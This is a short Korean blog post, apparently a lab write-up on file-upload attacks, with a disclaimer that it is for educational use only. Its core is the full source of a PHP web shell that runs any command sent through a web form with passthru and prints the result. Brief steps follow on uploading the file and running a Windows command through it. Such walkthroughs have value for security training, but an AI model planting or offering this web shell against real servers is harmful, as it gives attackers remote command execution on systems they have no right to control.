주의사항 : 이 포스팅은 개인 학습 및 교육적 목적으로 작성되었으며, 제공하는 정보를 악용하여 불법적인 행위를 하는 것은 엄격히 금지되어 있습니다. 타인의 시스템에 대한 접근 권한을 얻기 위해 명시적인 동의를 받아야 하며, 이러한 기술을 사용하여 발생하는 모든 결과에 대한 책임은 사용자에게 있습니다.



0. 초기 화면



1. 악성 파일 작성

web.shell.php

<?php

if(isset($_POST['command'])) { //command(사용자가 웹 폼을 통해 전송한 명령) 라는 이름의 POST 요청이 있을 시 블록 내의 코드 실행

$command = $_POST['command'];

echo "<XMP>"; passthru($command); echo "</XMP>"; //command 를 실행 후 결과 그대로 출력

}

echo "

<FORM ACTION='' METHOD='POST'> <!--폼이 제출될 때 현재 페이지로 데이터가 전송-->

CMD : <INPUT TYPE='TEXT' NAME='command' SIZE='40'> <!--'CMD' 라는 입력 필드를 생성하여 위의 command 를 입력받음-->

<INPUT TYPE='SUBMIT' VALUE='Enter'></FORM>"; //제출 버튼 생성

?>- 사용자가 웹 폼을 통해 서버로 명령을 내리고, 서버가 명령을 실행한 결과를 웹 상에 출력하는 php 파일을 작성한다.



2. 서비스 실행





3. 악성 파일 실행

- 업로드 경로의 php 파일 실행

- 윈도우의 CMD 명령어(ipconfig) 실행